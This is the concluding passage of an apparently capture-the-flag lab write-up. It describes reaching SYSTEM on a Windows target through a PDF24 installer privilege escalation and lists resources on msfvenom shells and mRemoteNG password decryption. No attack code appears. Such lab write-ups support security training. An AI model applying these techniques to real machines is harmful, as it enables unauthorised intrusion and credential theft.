
Now that we have access to this machine as SYSTEM, we essentially have control over the entirety of the machine and all of its files. We should be able to access the root flag in C:\Users\Administrator\Desktop\root.txt. This means we have successfully compromised this machine!

Conclusion
This machine was very entertaining, especially the PDF24 local privilege escalation portion. The fact that setting the opcode perfectly at the only point in time where a SYSTEM shell was executed made perfect sense logically. Furthermore, the start of the machine really tests your ability to prevent going down rabbit holes. This is a nice change of pace, and don’t forget to test EVERYTHING out and don’t hang on something for too long! Big thanks to xct and kozie for the development of this machine.
Resources
https://www.speedguide.net/port.php?port=3000
https://docs.gitea.com/next/development/api-usage
https://book.hacktricks.xyz/generic-methodologies-and-resources/shells/msfvenom
https://mremoteng.readthedocs.io/en/v1.77.3-dev/
https://github.com/gquere/mRemoteNG_password_decrypt
https://sec-consult.com/vulnerability-lab/advisory/local-privilege-escalation-via-msi-installer-in-pdf24-creator-geek-software-gmbh/#:~:text=The%20MSI%20installer%20of%20PDF24,the%20privileges%20to%20SYSTEM%20level.
https://github.com/googleprojectzero/symboliclink-testing-tools